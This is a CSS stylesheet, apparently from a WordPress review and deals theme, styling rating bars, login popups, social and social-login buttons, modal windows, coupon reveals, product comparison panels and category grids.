.rate_bar_wrap_two_reviews .review-criteria{ float: left; width:48%; margin-right: 4%}
.rate_bar_wrap_two_reviews .review-criteria:last-child{ margin-right:0}
.rate_bar_wrap_two_reviews .rate-bar, .rate_bar_wrap_two_reviews .rate-bar-bar{height: 10px}
.rate_bar_wrap_two_reviews .rate-bar{ margin-bottom: 35px}
.rate_bar_wrap_two_reviews .score_val{border-bottom: 3px solid #E43917;}
.rate_bar_wrap_two_reviews .user-review-criteria .score_val{border-bottom: 3px solid #2C7FD0;}
.colored_rate_bar .r_score_1, .colored_rate_bar .r_score_2{background-color: #940000 !important}
.colored_rate_bar .r_score_3, .colored_rate_bar .r_score_4{background-color: #cc0000 !important}
.colored_rate_bar .r_score_5, .colored_rate_bar .r_score_6{background-color: #ffac00 !important}
.colored_rate_bar .r_score_7, .colored_rate_bar .r_score_8{background-color: #9c0 !important}
.colored_rate_bar .r_score_9, .colored_rate_bar .r_score_10{background-color: #390 !important}
.colored_rate_bar .r_score_1.score_val, .colored_rate_bar .r_score_2.score_val{ border-bottom: 3px solid #940000; background-color: transparent !important;}
.colored_rate_bar .r_score_3.score_val, .colored_rate_bar .r_score_4.score_val{ border-bottom: 3px solid #cc0000; background-color: transparent !important;}
.colored_rate_bar .r_score_5.score_val, .colored_rate_bar .r_score_6.score_val{ border-bottom: 3px solid #ffac00;background-color: transparent !important;}
.colored_rate_bar .r_score_7.score_val, .colored_rate_bar .r_score_8.score_val{ border-bottom: 3px solid #9c0;background-color: transparent !important;}
.colored_rate_bar .r_score_9.score_val, .colored_rate_bar .r_score_10.score_val{ border-bottom: 3px solid #390;background-color: transparent !important;}
.rate_bar_wrap.colored_rate_bar{ background: transparent;}
.colored_rate_bar .rate-bar{ background-color: #f2f2f2}
.star a.add_user_review_link{ width: auto; height: auto; display: inline-block; float: right; font-size: 13px; line-height: 13px}
.single .star.criterias_star{ margin-bottom: 16px}
.rate_bar_wrap .add_user_review_link{ float: right; margin-top: 10px}
.only_user_reviews .overall-best, .only_user_reviews .user-reviews-title{display: none;}
.only_user_reviews .overall-worst {display: none;}
.total-score-users-head .review-top{ padding: 0 !important; background-color: transparent !important;}
.total-score-users-head {float: left; width: 100px; text-align: center;}
.only_user_reviews .review-criteria{float: left; width: calc(100% - 125px); margin-left: 25px; padding: 0 !important; border: none !important}
.only_user_reviews .overall-votes{ text-align: center; font: italic 12px Arial; margin-top: 10px}
.total-score-users-head .overall-score { float: none !important;}
.total-score-users-head .add_user_review_link{float: none !important; font-size: 11px; line-height: 12px !important; display: block; margin: 2px auto 0 auto }
.rate_bar_wrap.only_user_reviews{ padding: 20px;  border: none; border: 1px dashed #AAA;box-shadow: 0px 0px 20px #F0F0F0; background-color: #fff; margin: 20px auto 35px auto }
.lined_r_title:after{height: 3px; width: 40px; height: 4px; background-color: #ddd; display: block; margin: 10px auto; content: "";}
.lined_r_title{ font-size: 20px; text-transform: uppercase; margin: 45px auto 35px auto;position: relative; text-align: center; font-weight: bold;}
.news_block a{ text-decoration: none !important;}

/*****LOGIN POPUPS*****/
#rehub-login-popup-block, #rehub-restrict-login-popup{ display: none;}
.act-rehub-login-popup{ cursor: pointer; line-height: 40px!important}
.rehub-login-popup-footer{ margin: 0 -22px; padding: 22px 10px 0 10px; text-align: center; border-top: 1px solid #ddd;}
.rehub-errors .wpsm_box{ margin-bottom: 30px}
.re-user-popup-wrap .wpsm-button.loading:after { content: "\f021"; position: absolute; top: 10px; left: 100%; font-size: 20px; margin-left: 20px; opacity: 1; color: #777; font-family: FontAwesome; -webkit-animation: fa-spin 1s linear infinite; -moz-animation: fa-spin 1s linear infinite; -o-animation: fa-spin 1s linear infinite; animation: fa-spin 1s linear infinite; }
.rehub-register-popup.registration-complete #rehub_registration_form_modal{ display: none;}
.top-social .act-rehub-login-popup{ float: right; margin: 7px}
.top-social .act-rehub-login-popup i{margin-right: 3px}
.user-dropdown-intop{ position: relative;}
.user-ava-intop{ position: relative; line-height: 22px; vertical-align: middle; cursor: pointer;}
.user-ava-intop img{border-radius: 50%; vertical-align: middle;}
.logo-section .user-ava-intop img{width: 30px}
.user-ava-intop:after, .re-compare-panel-collapse:after {content: "\f107";display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: 400;line-height: 22px;color: inherit;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;padding-left: 4px;font-size: 15px}
.user-ava-intop.user-ava-intop-open:after, .collapsed .re-compare-panel-collapse:after, .collapsed-onscroll .re-compare-panel-collapse:after{content: "\f106";}
#re-compare-panel.collapsed.active, #re-compare-panel.collapsed-onscroll.active {bottom: -95px !important;}
.re-compare-panel-collapse:after{ font-size: 22px}
.user-dropdown-intop-menu{ display: block; position: absolute; right: -8px; left: auto; z-index: 99999;min-width: 220px; font-size: 14px;text-align: left;list-style: none;background-color: #fff !important; -webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;margin-top: 3px; transition: all 0.4s ease 0s; visibility: hidden; opacity: 0}
.user-dropdown-intop-menu li.user-name-and-badges-intop, .user-dropdown-intop-menu .menu-item > a  {padding: 10px 20px;display: block; color: #111; float: none;}
.user-dropdown-intop-menu .menu-item > a, .user-dropdown-intop-menu .menu-item > a *{ border:none; color: #111 !important}
.user-name-and-badges-intop {display: block;font-size: 12px;line-height: 1.42857143;color: #777;white-space: nowrap;overflow: hidden;border-bottom: 1px solid #e5e5e5;}
.user-dropdown-intop-menu .menu-item{ font-size: 14px; font-weight: bold; display: block !important; float: none !important;}
.user-dropdown-intop-menu .menu-item i{ padding-right: 5px}
.user-dropdown-intop-menu .menu-item.user-logout-link-intop > a{ border-top: 1px solid #e5e5e5;}
.user-name-and-badges-intop span.userpro-badges{ max-width: 1000px !important; margin: 0 0 0 0 !important; text-align: left !important; }
.user-dropdown-intop-menu.user-dropdown-intop-open{ opacity: 1; visibility: visible;display: block;}
.user-dropdown-intop-menu>li>a:focus, .user-dropdown-intop-menu>li>a:hover {text-decoration: none;background-color: #f5f5f5;}
.user-image-in-name { float: left; margin: 0 8px 0 0}
.top-social .user-dropdown-intop{float: right; margin: 4px 5px 0 5px;}
.main-nav .user-dropdown-intop{margin: 12px 18px 15px 10px !important; float: right; line-height: 40px;}
.main-nav #dl-menu .user-dropdown-intop{margin-top: 15px}
.main-nav .user-ava-intop:after{color: #111}
.main-nav .act-rehub-login-popup span{ display: none;}

@media (max-width: 1023px){
	.logo-section .act-rehub-login-popup, .logo-section .wpsm-button, .logo-section .user-dropdown-intop, .logo-section .alignright, .logo-section .floatright{ float: none !important;}
	.logo-section .mobileinmenu{ display: none !important;}
	#dl-menu .wpsm-button{ margin-top: 10px !important}
	.user-dropdown-intop-menu{right: 0}
}
/****************************************************************************
    *-*-*-* SOCIAL ICONS *-*-*-*
****************************************************************************/
.social_icon a { width: 32px; height: 32px; display: inline-block; margin-right: 2px; color: #fff !important; font-size: 20px; line-height: 32px; text-align: center; position: relative; text-decoration: none !important; }
.social_icon a:hover { top: 2px;box-shadow: none; }
.social_icon.small_i a { width: 20px; height: 20px; display: inline-block; margin-right: 2px; font-size: 14px; line-height: 20px; text-align: center; }
.social_icon.small_i a:hover { top: -1px; }
.social_icon a.db { background-color: #ff80ae; }
.social_icon a.fb { background-color: #39599F; }
.social_icon a.gp { background-color: #eb4026; }
.social_icon a.in { background-color: #66c9ff }
.social_icon a.ins { background-color: #3a82b8 }
.social_icon a.pn { background-color: #ca212a }
.social_icon a.rss { background-color: #ff9933 }
.social_icon a.sc { background-color: #ff7d2f }
.social_icon a.tm { background-color: #00acef }
.social_icon a.tw { background-color: #66ccff }
.social_icon a.vk { background-color: #537599 }
.social_icon a.yt { background-color: #cd0000 }
.social_icon a.vim { background-color: #5DC6FF }
.social_icon a.hm { background-color: #555; }
.post_share { position: relative; text-align: center; margin: 25px 0; clear: both; overflow: hidden;  }
.top_share .post_share{ text-align: left; margin: 0 0 12px 0; overflow: hidden;}
.social_icon_inimage{ position: absolute; z-index: 10; top:50px; right: -100px; opacity: 0; transition: all 0.4s ease;}
.social_icon_inimage a{ width: 50px; height: 50px; line-height: 50px; display:block; margin-bottom: 5px; font-size: 24px}
.small_social_inimage.social_icon_inimage a{ width: 38px; height: 38px; line-height: 38px; font-size: 19px}
.social_icon_inimage a:hover{ top:0; right: 2px}
.row_social_inpost a { box-shadow: 0 1px 2px #E4E4E4; width: auto;min-width: 20px;height: 20px;line-height: 20px;float: left;margin: 0 6px 6px 0;font-size: 16px;padding: 5px 7px;}
.row_social_inpost a i{font-size: 16px;}
.row_social_inpost a.fb:after{content: "Facebook";font-size: 12px;text-decoration: none;margin-left: 8px;}
.row_social_inpost a.tw:after{content: "Twitter";font-size: 12px;text-decoration: none;margin-left: 8px;}

.wp-social-login-provider-list a {-moz-user-select: none;border: 1px solid rgba(0, 0, 0, 0);cursor: pointer;display: inline-block;margin-bottom: 5px;text-align: center;vertical-align: middle;white-space: nowrap;border-radius: 2px;font-weight: bold;color: #FFF!important; padding: 8px 16px; font-size: 15px; text-decoration: none !important;}
#pgwModal .wp-social-login-widget{border-bottom: 1px solid #dddddd;margin-bottom: 20px;padding-bottom: 10px;}
.wp-social-login-provider-list{padding: 10px 0 !important;}
.wp-social-login-connect-with{margin: 10px 0;font-weight: bold;}
.wp-social-login-provider-facebook{background-color: #4861A3;}
.wp-social-login-provider-twitter{background-color: #1BB2E9;}
.wp-social-login-provider-google{background-color: #CE4231;}
.wp-social-login-provider-wordpress{background-color: #1D8BBE;}
.wp-social-login-provider-yahoo{background-color: #43058A;}
.wp-social-login-provider-linkedin{background-color: #007AB5;}
.wp-social-login-provider-disqus{background-color: #2E9FFF;}
.wp-social-login-provider-instagram{background-color: #2A5B83;}
.wp-social-login-provider-reddit{background-color: #FF4500;}
.wp-social-login-provider-foursquare{background-color: #0732A2;}
.wp-social-login-provider-lastfm{background-color: #C22B0C;}
.wp-social-login-provider-tumblr{background-color: #34465D;}
.wp-social-login-provider-goodreads{background-color: #714111;}
.wp-social-login-provider-stackoverflow{background-color: #F48227;}
.wp-social-login-provider-github{background-color: #222222;}
.wp-social-login-provider-dribbble{background-color: #F26798;}
.wp-social-login-provider-500px{background-color: #00AEEF;}
.wp-social-login-provider-skyrock{background-color: #0097FF;}
.wp-social-login-provider-mixi{background-color: #F5A51C;}
.wp-social-login-provider-steam{background-color: #202020;}
.wp-social-login-provider-twitchtv{background-color: #6441A5;}
.wp-social-login-provider-vkontakte{background-color: #4C75A3;}
.wp-social-login-provider-mailru{background-color: #134785;}
.wp-social-login-provider-yandex{background-color: #FF0000;}
.wp-social-login-provider-odnoklassniki{background-color: #EE6600;}
.wp-social-login-provider-aol{background-color: #333333;}
.wp-social-login-provider-live{background-color: #0072C6;}
.wp-social-login-provider-pixelpin{background-color: #009C9C;}
@media (max-width: 768px) {
.social_icon_inimage a{width: 35px; height: 35px; line-height: 35px; font-size: 18px; margin-bottom: 15px}
.small_post .social_icon_inimage {right: 10px;opacity: 0;}
.small_post .favour_in_image{opacity: 1}
.small_post .wprc-container {opacity: 1;}
#re-compare-panel-heading, #re-compare-wrap{padding-left: 10px}
.re-compare-item{ float: none; width: auto;}
}
/* -- Front-end Submission Form -- */
.ap-pro-form-field input[type="text"], .ap-pro-form-field textarea, .ap-pro-form-field select, #ap-captcha-result, input.rehub_input{ box-shadow: 0 2px 1px #F7F7F7;font-size: 15px; line-height: 24px; padding: 7px; border: 1px solid #ccc; box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 0; transition: all 0.4s ease; outline: 0}
.ap-pro-form-field-wrapper label{ font-weight: bold; margin-bottom: 5px}
.ap-pro-form-field-wrapper .label-wrap{margin-bottom: 5px}
.ap-pro-form-field-wrapper{ margin-bottom: 25px}
input.rehub_input:hover, input.rehub_input:focus, .ap-pro-form-field input[type="text"]:hover, .ap-pro-form-field input[type="text"]:focus, .ap-pro-form-field textarea:hover, .ap-pro-form-field textarea:focus{ border-color: #444; box-shadow: 0 3px 1px #f1f1f1;}
.ap-pro-form-field .ap-pro-filefield{ padding: 15px; border: 1px solid #ddd}
.qq-upload-cancel{ color: #fff !important}
.qq-upload-list, .qq-upload-list li{ margin-left: 0 !important}
.ap-pro-form-success-msg{    color: #5f9025;background: #ebf6e0;border: 1px solid #b3dc82;    display: block;padding: 15px;font-size: 15px; margin: 10px 0 30px 0}
.ap-login-message-wrapper a{color: #fff !important; text-decoration: none !important;}
body:not(.page-template-visual_builder-php) h2.ap-pro-front-form-title{ display: none;}
.um-profile .um-profile-nav-item i{ top: 4px !important}
.um-profile .um-profile-nav{background-color: #fff !important;border: 1px solid #ddd;}
.um-profile .um-header{ border: none !important}
.um-profile .um-profile-nav-item a{color: #111 !important; font-weight: normal !important;}
.um-profile .um-profile-nav-item.active a, .um-profile .um-profile-nav-item:hover a{ color: #fff !important}
.um-profile-body.posts .um-item{ border: 1px solid #eee; padding: 20px; margin-bottom: 15px; overflow: hidden; position: relative;}
.um-profile-body.posts .um-item-img{ float: left; margin: 0 20px 4px 0; padding: 0}
.um-profile-body.posts .um-item-img a{ padding: 0; border: none;}
.um-profile-body.posts .um-item-link{padding-right: 0}
.um-profile-body.posts .um-item-meta span:not(:last-child):after {padding: 0 2px 0 2px;content: "";}
.um-account .um-account-main{ max-width: 1200px !important; padding-right: 0 !important }
.um-form .um-field-error{margin: 12px 0 20px 0;}
@media (min-width: 768px) {
.um-profile-body.posts .um-item-link{ margin-bottom: 5px}
.um-profile-body.posts .um-item-link a{ font-size: 18px; font-weight: bold; line-height: 24px}
.um-profile-body.posts .com-right{ position: absolute; top:50%; right: 30px; font-size: 20px; margin-top: -10px}
.um-profile-body.posts .um-item-link{padding-right: 95px}
}

form.ap-form-wrapper div.ap-form-error-message { margin-bottom: 20px !important;}
#wp-ap_form_content_editor-editor-tools  { margin-top: -35px !important; }

body.pgwModalOpen { overflow: hidden; }
#pgwModalBackdrop { width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 9000; }
#pgwModal { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index : 9010; overflow-x: auto; overflow-y: scroll; text-align: center; }
#pgwModal .pm-container { margin: 10px; }
#pgwModal .pm-body { display: inline-block; max-width: 800px; min-width: 300px; position: relative; width: 100%; z-index: 9020; margin-top: 10px;-webkit-backface-visibility: hidden; backface-visibility: hidden; }
#pgwModalBackdrop { background: #000; opacity: 0.4; filter: alpha(opacity=40); }
#pgwModal .pm-body { background-color: #fff; -webkit-box-shadow: 0 0px 15px #444; box-shadow: 0 0px 15px #444; }
#pgwModal .pm-title { background: #e5e5e5; padding: 5px 0 6px; border-bottom: 1px solid #d5d5d5;  font-size: 1rem; min-height: 25px; }
#pgwModal .pm-content { background: #fff; padding: 25px;  text-align: left; }
#pgwModal .pm-close { cursor: pointer; position: absolute; top: 0; right: 0;height: 30px; width: 30px; }
#pgwModal .pm-close span.pm-icon:before { display: block; height: 30px; width: 30px; content: "x"; font: 16px/30px Verdana; color: #fff;  background-color: #CDCDCD; text-align: center;}
#pgwModal .pm-close:hover span.pm-icon:before { background-color: #999}
body.pgwModalOpen .content, body.pgwModalOpen #main_header {-webkit-filter: blur(5px);filter: blur(5px);-webkit-transition: -webkit-filter 500ms linear -moz-transition : -webkit-filter 500ms linear transition : -webkit-filter 500ms linear;}
.coupon_reveal_popup{ display: none}
#pgwModal .coupon_reveal_popup{ display: block}
.coupon_code_in_modal { text-align: center; padding: 0 40px}
.re_title_inmodal{ font: bold 24px Roboto; text-align: center; padding: 10px 0 40px 0; position: relative; text-transform: uppercase;}
.re_title_inmodal:after { height: 3px; width: 70px; height: 4px; background-color: #f4f4f4; position: absolute; left: 50%; bottom: 25px; content: " "; margin-left: -35px}
.coupon_code_in_modal .text_copied_coupon{font: 12px Georgia; color: #999999; padding-bottom: 20px}
.coupon_code_in_modal .coupon_modal_coupon{ font-size: 18px; text-transform: uppercase; padding-bottom: 30px}
.coupon_code_in_modal .coupon_modal_coupon span{padding: 7px 15px; border: 1px dashed #FF9300;}
.coupon_code_in_modal .add_modal_coupon { font-size: 12px; padding-bottom: 35px}

/* Categorizator */
.col_item{ position: relative;}
.col_wrap_two{margin: 0 -2.5% 20px; overflow: hidden;}
.col_wrap_two .col_item {width: 45%; margin: 0 2.5% 30px; float: left;}
.col_wrap_three{margin: 0 -1.5% 20px; overflow: hidden;}
.col_wrap_three .col_item {width: 30.33%; margin: 0 1.5% 25px; float: left;}
.col_wrap_three .col_item:nth-child(3n+1) { clear: both;}
.col_wrap_two .col_item:nth-child(2n+1) { clear: both;}
.col_wrap_fourth{margin: 0 -1% 15px; overflow: hidden;}
.col_wrap_fifth, .col_wrap_six{margin: 0 -0.5% 15px; overflow: hidden;}
.col_wrap_fourth .col_item {width: 23%; margin: 0 1% 25px; float: left;}
.col_wrap_fourth .col_item:nth-child(4n+1) { clear: both;}
.col_wrap_fifth .col_item {width: 18%; margin: 0 1% 25px; float: left;}
.col_wrap_fifth .col_item:nth-child(5n+1) { clear: both;}
.col_wrap_six .col_item {width: 14.66%; margin: 0 1% 25px; float: left;}
.col_wrap_six .col_item:nth-child(6n+1) { clear: both;}
@media (max-width: 1024px) and (min-width: 769px) {
.col_wrap_fifth, .col_wrap_six{margin: 0 -1.5% 20px; overflow: hidden;}
.col_wrap_fifth .col_item, .col_wrap_six .col_item {width: 30.33%; margin: 0 1.5% 15px; float: left;}
.col_wrap_fifth .col_item:nth-child(3n+1), .col_wrap_six .col_item:nth-child(3n+1){ clear: both;}
.col_wrap_fifth .col_item:nth-child(5n+1), .col_wrap_six .col_item:nth-child(6n+1) { clear: none;}
}
@media (max-width: 768px) {
.col_wrap_three, .col_wrap_fourth, .col_wrap_fifth, .col_wrap_six{margin: 0 -2.5% 20px;}
.col_wrap_three .col_item, .col_wrap_fourth .col_item, .col_wrap_fifth .col_item, .col_wrap_six .col_item {width: 45%; margin: 0 2.5% 15px 2%;}
.col_wrap_three .col_item:nth-child(3n+1), .col_wrap_fifth .col_item:nth-child(5n+1) { clear: none;}
.col_wrap_three .col_item:nth-child(2n+1), .col_wrap_fourth .col_item:nth-child(2n+1), .col_wrap_fifth .col_item:nth-child(2n+1), .col_wrap_six .col_item:nth-child(2n+1) { clear: both;}
}
@media (max-width: 480px) {
.col_wrap_three, .col_wrap_fourth, .col_wrap_two, .col_wrap_fifth, .col_wrap_six, .col_wrap_two {margin: 0 0 20px;}
.col_item {width: 100% !important; margin: 0 0 20px 0 !important;}
}
.post_eq_grid{padding-top: 5px}
.fourth-col-gridhub .multi_cat {width: 23%; margin: 0 1% 20px;}
.multi_cat { background-color: #fff; border: 1px solid #E7E7E7; box-shadow: 0 4px 4px -2px rgba(0,0,0,0.1); box-sizing: border-box; -webkit-box-sizing: border-box; float: left; position: relative; }
.multi_cat_wrap { position: relative; }
.multi_cat_header { position: relative; background: #F5F5F5; width: 100%; border-bottom: 1px solid #E2E2E2; }
.multi_cat_lable { display: inline-block; font-weight: 700; font-size: 13px; line-height: 14px; text-transform: uppercase; color: #333; position: relative; padding: 15px; letter-spacing: 0.5px }
.multi_cat_lable span { margin-left: 0; margin-right: 7px; position: relative; top: 2px; }
.category-icon { background-size: 16px 16px !important; background-color: #ccc; width: 16px; height: 16px; float: left; }
.multi_cat_title { font-size: 13px; font-weight: bold; line-height: 16px }
.multi_cat_title a { color: #111 !important; text-decoration: none !important; }
.multi_cat .comm_meta { text-decoration: none !important;}
.multi_cat_artical { padding: 10px; min-height: 61px; border-bottom: 1px solid #E7E7E7; overflow: hidden; }
.multi_cat_wrap .multi_cat_artical:last-child { border: none; }
.multi_cat_artical:hover { background-color: #F6F6F6; }
.multi_cat_image { float: left; margin: 0 10px 0 0; }
.cat-pagination { text-align: center; border-radius: 0px; margin: 0px; border-top: 1px solid #E2E2E2; overflow: hidden; padding: 0 5px; box-sizing: border-box; -webkit-box-sizing: border-box; }
.cat-pagination a { display: block; float: left; cursor: pointer; font-size: 14px; font-weight: 500; text-align: center; min-width: 20px; line-height: 1em; padding: 9px 0px; color: #BABDD3 !important; text-decoration: none !important; }
.cat-pagination a.active { color: #000000 !important; }
.multi_cat_meta { margin-top: 5px; display: block; }
.multi_cat .loading { opacity: .5; }
.multi_cat .loading:after { content: "\f110"; position: absolute; top: 30px; left: 45%; font-size: 24px; opacity: 1; font-family: FontAwesome; -webkit-animation: fa-spin 1s linear infinite; -moz-animation: fa-spin 1s linear infinite; -o-animation: fa-spin 1s linear infinite; animation: fa-spin 1s linear infinite; }
.categoriesbox { overflow: hidden;margin: 0 auto 15px auto !important; border: 1px solid #e0e0e0; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s; max-width: 300px; box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.02), 0 2px 10px 0 rgba(0, 0, 0, 0.12);  background-color: #fff}
.categoriesbox:hover { box-shadow: 0 2px 7px 0 rgba(0, 0, 0, 0.02), 0 5px 10px 0 rgba(0, 0, 0, 0.15); }
.categoriesbox .categoriesbox-content { padding: 20px 20px;  }
.categoriesbox h3 { margin: 0 0 12px 0; padding: 0; position: relative; }
.categoriesbox:hover { transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox h3 a { text-decoration: none; }
.categoriesbox h3 a:after { content: "\f105"; font-family: FontAwesome; font-size: 20px; float: right; display: inline-block; padding-left: 8px; color: #555; line-height: 21px; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox:hover h3 a:after { color: #fb7203; padding-right: 5px }
.categoriesbox .categoriesbox-content p { margin-bottom: 0; }
.categoriesbox-bg { height: 175px; background-size: cover; -webkit-background-size: cover; background-position: center; background-repeat: no-repeat; position: relative; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox-bg a:before { content: "\f08e"; font-family: FontAwesome; font-size: 50px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; color: #fff; opacity: 0; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox-bg a { width: 100%; height: 100%; display: block; position: relative; }
.categoriesbox:hover .categoriesbox-bg a:before { opacity: 0.7 }
.categoriesbox:hover .categoriesbox-bg { opacity: 0.8 }
/* Score box in widget */
.wpsm_score_box{background-color: #fff; border: 1px solid #ddd; color: #111}
.wpsm_inside_scorebox{ padding: 20px }
.wpsm_score_box .rate_bar_wrap{ background-color: transparent; padding: 0; border: none; box-shadow: none; margin: 0}
.wpsm_score_title{ background-color: #f1f1f1; padding: 14px 20px; font: 21px/24px Arial;}
.wpsm_score_title .overall-score{font-weight: bold; font-size: 24px; float: right;}
.wpsm_inside_scorebox .rate_bar_wrap .review-criteria{ border: none !important; margin-top: 0;  padding: 30px 0 0 0;}
.wpsm_score_box .priced_block{ margin: 0}
.wpsm_score_box .priced_block p{ max-width: 48%}
.wpsm_score_box .priced_block .price_count{ background-color: transparent; color: #111; font: 700 20px/21px Arial; text-align: left; padding: 0; overflow: hidden;text-overflow: ellipsis;}
.wpsm_score_box .priced_block .btn_offer_block{ float: right; font-size: 17px; line-height: 19px; max-width: 49%; text-align: center; }
.wpsm_score_box .post_offer_anons .rehub_offer_coupon{float: right; max-width: 49%;  clear: none;}
.wpsm_score_box .priced_block .price_count del{ display: block;}
.wpsm_score_box .rate-bar, .wpsm_score_box .rate-bar-bar{ height: 9px}
.wpsm_score_box .priced_block .btn_offer_block:after{ display: none;}
.wpsm_score_box .user-rate{ float: none;}
.wpsm_score_box .rating_bar .star{ margin: 0}
.simplefavorite-button.active {opacity: 1; cursor: default; }
.simplefavorite-button.has-count {position: relative; }
.simplefavorites-loading {margin-left: 8px; }
.simplefavorite-button{ background-color: #b1141a; color: #fff; font: 16px/18px Arial; padding: 5px 10px; border: none; cursor: pointer;}
.favour_in_row {float: left; margin: 0 6px 6px 0}
.favour_in_row .simplefavorite-button{padding: 5px 7px;min-width: 20px;height: 20px;line-height: 20px; box-sizing: content-box;-webkit-box-sizing: content-box;box-shadow: 0 1px 2px #E4E4E4;}
.small_post:hover .social_icon_inimage{ right: 10px; opacity: 1}
.small_post:hover .favour_in_image{opacity: 1}
.column_grid .favour_in_image{ right: 10px; opacity: 1; bottom: 10px; left: auto; top: auto;}
.favour_in_image{ position: absolute; z-index: 9; bottom:auto; opacity: 0; left: 0; right: 0; top:50%; transition: all 0.4s ease; margin-top: -15px}
.favour_in_single .simplefavorite-button{font: 14px/15px Arial; padding: 4px 10px; }
.simplefavorite-button i{ font-size: 16px; line-height: 18px; vertical-align: inherit;}
.meta .wpsm-button-compare{ float: left; margin: 0 15px 5px 0;}
#re-compare-panel.active {bottom: 0;}
#re-compare-panel {position: fixed;z-index: 999999;bottom: -150px;width: 100%;height: 140px;background: #fff;transition: bottom .2s ease;border:1px solid #E8E8E8;border-bottom:none;}
#re-compare-wrap{height:80px;margin:12px 0 0 0;overflow:auto; padding-left: 25px; }
.re-compare-item{box-sizing: border-box;-webkit-box-sizing: border-box;position:relative;float:left;width:220px;height:70px;line-height:14px;font-size:14px;border:1px solid;padding:10px 25px 10px 10px;transition:color .2s ease,border-color .2s ease;margin-right:8px;margin-bottom:8px;border-color:#333;color:#333}
.re-compare-item i.re-compare-close{position:absolute;color: #cc0000;line-height: 16px; top:3px; right: 3px; font-size: 16px; cursor: pointer;}
i.re-compare-close-in-chart{position:absolute;color: #e5e5e5; top:3px; right: 3px; font-size: 22px; cursor: pointer;z-index: 999;}
.re-compare-item a{color: #111 !important}
#re-compare-panel-heading{ background-color: #EFEFEF; overflow: hidden; height: 45px;padding-left: 25px; position: relative;}
.re-compare-panel-title { line-height: 40px; font-size: 18px}
.re-compare-panel-collapse{position: absolute; top:12px; left:50%; margin-left: -10px; cursor: pointer;}
.re-compare-img{width: 45px; height: 45px; padding: 2px; background-color: #fff; border: 1px solid #ddd; text-align: center;float: left;margin-right: 10px;}
.re-compare-img img{height: 45px; max-width: 100%;}
.re-compare-dest.wpsm-button{margin: 0}
.re-compare-dest.wpsm-button i{padding-right: 8px}
.wpsm-button.wpsm-button-compare i{font-size: 14px; width: 16px;}
.loading.wpsm-button-compare{opacity: 0.7}
.comparing.wpsm-button-compare{opacity: 0.5}
.not-incompare .re-icon-compare:before{content: "\f24e";}
.loading .top_chart_first, .loading .top_chart_controls, .loading .top_chart_wrap{opacity: 0}
.loading.table_view_charts{ text-align: center; padding-top: 40px; border: 1px solid #f9f9f9; background-color: #f9f9f9}
.loading .re-icon-compare:before, .loading.table_view_charts:before, .post_carousel_block.loading:before, .woo_carousel_block.loading:before{content: "\f021" !important;  -webkit-animation: fa-spin 1s linear infinite; -moz-animation: fa-spin 1s linear infinite; -o-animation: fa-spin 1s linear infinite; animation: fa-spin 1s linear infinite; font-family: FontAwesome}
.comparing .re-icon-compare:before{content: "\f046";}
.comparing:hover .re-icon-compare:before{content: "\f00d";}
.loading.table_view_charts:before{ font-size: 45px; color: #ccc}
.simplefavorite-button-count{ font-weight: bold;display: inline-block;}
.small_post .wprc-container{position: absolute; z-index: 999; bottom:0; left: 0; opacity: 0; transition: all 0.4s ease; margin: 0 !important}
.small_post:hover .wprc-container{opacity: 1}
.small_post .wprc-container .wprc-switch{ float: left;}
.small_post .wprc-content img.loading-img{width: auto !important; height: auto !important;}

.egg-wrap .media{ border-bottom: 3px dotted #e6e6e6; padding: 0 0 10px 0; margin-bottom: 20px}
.wpsm-titlebox .egg-wrap .media:last-child, .wpsm-tabs .single_product_egg{ margin: 0; border: none;}
.wpsm-titlebox .egg-wrap .media:first-child{ margin-top: 20px; border: none;}
.egg-wrap .media-left, .egg-wrap .media-right, .egg-wrap .media-body{display: table-cell;vertical-align: top;box-sizing: border-box;}
.egg-wrap .media-left {padding-right: 20px;    padding-bottom: 10px; }
.egg-wrap .media-body {width: 10000px;}
.egg-wrap .media-object {display: block;}
.egg-wrap h4.media-heading{ margin: 0 0 10px 0}
.egg-wrap small.text-meta{ font-size: 85%; color: #888; display: block; margin-bottom: 10px}
.egg-wrap .thumbnail {display: block;padding: 4px;margin-bottom: 20px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;}
.egg-wrap .media, .egg-wrap .media-body {overflow: hidden;zoom: 1;}
.wcv_shop_wrap h3{ margin-top: 0}

/* alphabet-filter catalog */
.alphabet-filter .head-wrapper{padding:12px 15px;background:#f4f4f4; margin-bottom: 15px}
.alphabet-filter .head-wrapper a{color:#000;text-decoration:none; font-size: 18px}
.alphabet-filter .list-inline{margin:0;list-style:none}
.alphabet-filter .list-inline>li{display:inline-block;padding-right:5px;padding-left:5px;margin:0}
.alphabet-filter .list-inline>li:first-child{margin-left: 0;padding-left:0}
.alphabet-filter .letter_tag{font-weight: bold; font-size: 18px; line-height: 24px;}
.alphabet-filter .single-letter{margin: 20px 0;border-bottom: 1px solid #eee;padding-bottom: 10px;}
.alphabet-filter .return_to_letters{ float: right; font-size: 12px; font-weight: normal; cursor: pointer;}
.alphabet-filter .return_to_letters span{color:#fff;width: 18px;height: 18px;background-color: #fb7203;display: inline-block;text-align: center;line-height: 18px;}
.alphabet-filter a.single-letter-link{padding: 10px;text-decoration: none !important; border: 1px solid #E9E9E9; box-shadow: 0 1px 2px rgba(0,0,0,0.05);display: table-cell;vertical-align: middle;text-align: center;width: 80px;height: 80px; }
.alphabet-filter a.single-letter-link img{ max-width: 80px; max-height: 50px;display: block;margin: 0 auto;}
